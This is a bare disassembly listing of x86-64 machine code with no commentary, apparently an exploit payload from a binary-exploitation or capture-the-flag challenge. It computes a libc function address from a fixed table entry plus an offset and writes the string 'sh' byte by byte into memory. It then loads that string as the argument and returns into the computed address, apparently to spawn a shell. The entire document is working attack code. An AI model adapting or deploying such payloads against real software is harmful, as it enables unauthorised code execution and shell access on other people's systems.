 0: 4c 8b 24 25 48 20 60 mov r12,QWORD PTR ds:0x602048
7: 00
8: b8 96 09 40 00 mov eax,0x400996
d: 50 push rax
e: c3 ret
f: 49 81 c4 50 4c 02 00 add r12,0x24c50
16: b8 96 09 40 00 mov eax,0x400996
1b: 50 push rax
1c: c3 ret
1d: 49 c7 c7 90 20 60 00 mov r15,0x602090
24: b8 96 09 40 00 mov eax,0x400996
29: 50 push rax
2a: c3 ret
2b: 41 c6 07 73 mov BYTE PTR [r15],0x73
2f: b8 96 09 40 00 mov eax,0x400996
34: 50 push rax
35: c3 ret
36: 49 c7 c7 91 20 60 00 mov r15,0x602091
3d: b8 97 09 40 00 mov eax,0x400997
42: 50 push rax
43: c3 ret
44: 41 c6 07 68 mov BYTE PTR [r15],0x68
48: b8 96 09 40 00 mov eax,0x400996
4d: 50 push rax
4e: c3 ret
4f: 48 c7 c7 90 20 60 00 mov rdi,0x602090
56: 41 54 push r12
58: c3 ret